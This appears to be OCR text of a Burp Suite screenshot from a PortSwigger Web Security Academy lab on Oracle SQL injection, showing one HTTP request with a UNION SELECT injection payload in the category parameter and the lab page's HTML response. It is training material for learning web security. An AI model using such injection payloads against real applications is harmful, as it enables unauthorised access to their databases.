 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
10 × 11 × 12 × +
Send Cancel < > Target: https://0a4700d704bed06c8175250900ee000e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL+FROM+DUAL-- HTTP/2
2 Host: 0a4700d704bed06c8175250900ee000e.web-security-academy.net
3 Cookie: session=Df58HfgIEhfa9qzAIbAqwCdJ8hovqZlb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a4700d704bed06c8175250900ee000e.web-security-academy.net/filter?category=Gif
ts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8630
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, listing the database contents on Oracle
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-database/lab
-listing-database-contents-oracle'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
'http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes